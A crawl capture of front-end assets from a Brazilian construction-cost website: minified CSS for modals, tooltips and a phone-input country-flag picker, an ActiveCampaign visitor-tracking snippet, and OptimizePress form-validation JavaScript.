rgba(0,0,0,.5)}.uf-modal-video-close-btn:before{transform:rotate(45deg)}.uf-modal-video-close-btn:after{transform:rotate(-45deg)}.uf-modal-video-close-btn:after,.uf-modal-video-close-btn:before{content:"";position:absolute;height:2px;width:47%;top:70%;left:6px;background:#1e2727;border-radius:6px;margin-top:-5px;transition:background,.15s ease-in}.uf-modal-video-close-btn:hover{background:#fff}.uf-modal-video-close-btn:hover::after,.uf-modal-video-close-btn:hover::before{background:#eb5d39}.uf-tooltip{position:relative;display:inline-flex}.uf-tooltip .uf-tooltip-text{visibility:hidden;opacity:0;transition:all .5s ease;text-align:center;width:100%;position:absolute;z-index:1;font-size:.8rem;left:0;top:-10px;font-style:italic}.uf-icon .uf-tooltip .uf-tooltip-text{top:-15px;width:200%;margin-left:-50%}.capture-wrap.sb .uf-tooltip .uf-tooltip-text{width:200px;left:-100%}.uf-wrap .uf .uf-tooltip-wrapper{display:flex;justify-content:center}.uf-wrap .uf .uf-icon.uf-tooltip-wrapper{margin-bottom:40px}@media screen and (min-width:1020px){.uf-modal-video-close-btn{top:12px;right:-31px}.uf-tooltip .uf-tooltip-text,.uf-tooltip .uf-tooltip-text span{line-height:.8rem!important}.uf-tooltip:hover .uf-tooltip-text{visibility:visible;opacity:1;top:-40px}.uf-icon .uf-tooltip:hover .uf-tooltip-text{top:-35px}.uf-tooltip .uf-tooltip-text i{margin-right:2px}.sidebar .capture-wrap .uf-tooltip .uf-tooltip-text i:before,.uf-tooltip .uf-tooltip-text{color:#8c979b}.uf-tooltip .uf-tooltip-text i:before{opacity:.4}}.capture-notice.uf-consent{margin-bottom:15px;padding-left:20px}.capture-notice.uf-consent label{font-size:16px;text-align:center;line-height:20px}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container:hover,.capture-notice.uf-consent label:hover{cursor:pointer}.capture-notice.uf-consent .icon-checkbox{width:1em;margin-left:-20px;line-height:initial}.capture-notice.uf-consent .icon-checkbox:before{position:relative;bottom:2px;font-size:18px;color:#fff;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(0,0,0,.3)}.capture-notice.uf-consent .icon-checkbox.error{background:0 0}.capture-notice.uf-consent .icon-checkbox:before,.capture-notice.uf-consent.checked .icon-checkbox{content:""}.capture-notice.uf-consent .icon-checkbox.error:before{content:"";color:#d47036;-webkit-text-stroke-color:transparent}.capture-notice.uf-consent.checked .icon-checkbox.error:before,.capture-notice.uf-consent.checked .icon-checkbox:before{content:"";color:#63cd96;-webkit-text-stroke-color:transparent}#uf-form-wrapper .iti{position:relative;display:inline-block;width:100%}.capture-wrap.sb .capture form .uf-input-phone{display:flex}.capture-wrap.sb .capture form .uf-input-phone .iti{max-width:36em;margin:0 auto}#uf-form-wrapper .iti *{box-sizing:border-box;-moz-box-sizing:border-box}#uf-form-wrapper .iti__hide{display:none}#uf-form-wrapper .iti__v-hide{visibility:hidden}#uf-form-wrapper .iti input,#uf-form-wrapper .iti input[type=tel],#uf-form-wrapper .iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}#uf-form-wrapper .iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}#uf-form-wrapper .iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}#uf-form-wrapper .iti__selected-flag:focus{outline-color:#6b818b}#uf-form-wrapper .iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}#uf-form-wrapper .iti__arrow--up{border-top:none;border-bottom:4px solid #555}#uf-form-wrapper .iti__country-list{max-height:200px}#uf-form-wrapper .iti__country-list,.iti-mobile .iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0-1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;overflow-y:scroll;-webkit-overflow-scrolling:touch}#uf-form-wrapper .iti__country-list--dropup,.iti-mobile .iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){#uf-form-wrapper .iti__country-list,.iti-mobile .iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}#uf-form-wrapper .iti__divider,.iti-mobile .iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}#uf-form-wrapper .iti__country{padding:5px 10px;outline:0}.iti__country-name{color:#556367}.iti__dial-code{color:#999}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag,.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle;font-size:.8rem}#uf-form-wrapper .iti__country-name,#uf-form-wrapper .iti__flag-box,.iti-mobile .iti__country-name,.iti-mobile .iti__flag-box{margin-right:6px}#uf-form-wrapper .iti--allow-dropdown input,#uf-form-wrapper .iti--allow-dropdown input[type=tel],#uf-form-wrapper .iti--allow-dropdown input[type=text],#uf-form-wrapper .iti--separate-dial-code input,#uf-form-wrapper .iti--separate-dial-code input[type=tel],#uf-form-wrapper .iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container,#uf-form-wrapper .iti--separate-dial-code .iti__flag-container{right:auto;left:0}#uf-form-wrapper .iti--allow-dropdown input[disabled]+.iti__flag-container:hover,#uf-form-wrapper .iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}#uf-form-wrapper .iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,#uf-form-wrapper .iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}#uf-form-wrapper .iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}#uf-form-wrapper .iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:200px;bottom:0;left:0;right:0;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag,.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{box-shadow:0 0 1px 0#888;background-image:url(//engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/images/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(//engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/images/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.wp-block-activecampaign-form-activecampaign-form-block{padding:1px}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223877563&u=https%3A%2F%2Fengenheirodecustos.com.br%2Fe-book-sinapi-blog%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('d5aaefc1-9272-4e40-9cbe-e1fece80f4dc', '223877563');window.visitorGlobalObject.setWhitelistedServices('tracking', '223877563');

--- FILE ---
content_type: application/javascript
request_url: https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/validation.min.js?ver=2.5.26
body_size: 503
content:
opjq(document).ready(function(a){function b(b){var c=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;i.submit(function(){h=a(this);var d=!0;return a.each(a(this).find('input[required="required"]'),function(b,e){a(e).attr("name").indexOf("email")>-1&&!1===c.test(a(e).val())?(alert(OPValidation.labels.email),d=!1):0==a(e).val().length&&(alert(OPValidation.labels.text),d=!1)}),b.resolve(d),!1})}function c(b){i.submit(function(){var c=a(this).find("input[name=provider]").val();return"undefined"==typeof c||"infusionsoft"===c?(op_show_loading(),a.ajax({url:OPValidation.ajaxUrl,type:"POST",data:{nonce:OPValidation.nonce,action:"optimizepress_record_optin",provider:c},success:function(a){b.resolve(a)}})):b.resolve(!0),!1})}function d(b){i.submit(function(){var c=a(this).find("input[name=provider]").val();"undefined"!=typeof c&&"infusionsoft"===c&&a(this).find(".op-form-privacy-gdpr-consent-checkbox:checked").prev().remove(),b.resolve(!0)})}function e(b){i.submit(function(){var c=a(this).find("input[name=provider]").val(),d=a(this).find("input[name=opm_level]").val(),e=a(this).find("input[name=opm_packages]").val();return"undefined"!=typeof c&&"infusionsoft"!==c||"undefined"==typeof d&&"undefined"==typeof e?b.resolve(!0):(op_show_loading(),a.ajax({type:"POST",url:OPValidation.ajaxUrl,data:a(this).serialize()+"&action=optimizepress_add_to_opm&nonce="+OPValidation.nonce,success:function(a){b.resolve(a)}})),!1})}function f(b){i.submit(function(){var c=a(this).find("input[name=provider]").val(),d=a(this).find("input[name=gotowebinar]").val(),e=a(this).find("input[type=email]").val();return"undefined"!=typeof c&&"infusionsoft"!==c||"undefined"==typeof d?b.resolve(!0):(a(this).attr("action",a(this).find("input[name=redirect_url]").val()),op_show_loading(),a.ajax({type:"POST",url:OPValidation.ajaxUrl,data:a(this).serialize()+"&action=optimizepress_process_gtw&email="+e+"&webinar="+d+"&nonce="+OPValidation.nonce,success:function(a){b.resolve(a)}})),!1})}function g(){var b=[],c=0,d=OptimizePress._validationDeferreds,e=d.length;for(c=0;e>c;c+=1)b[c]=a.Deferred(),"function"==typeof d[c]?d[c](b[c]):b[c].resolve(!0);a.when.apply(a,b).done(function(){var a=!0,b=0;for(b=0;b<arguments.length;b+=1)arguments[b]===!1?a=!1:"function"==typeof arguments[b]&&arguments[b]()===!1&&(a=!1);i.off(),setTimeout(function(){a?(h||(h=i),"function"!=typeof h[0].submit?h.find(":submit").trigger("click"):h.submit()):(g(),op_hide_loading())},1)})}var h,i=a("form.op-optin-validation");OptimizePress._validationDeferreds=OptimizePress._validationDeferreds||[],OptimizePress._validationDeferreds.push(b),OptimizePress._validationDeferreds.push(c),OptimizePress._validationDeferreds.push(d),OptimizePress._validationDeferreds.push(e),OptimizePress._validationDeferreds.push(f),g()});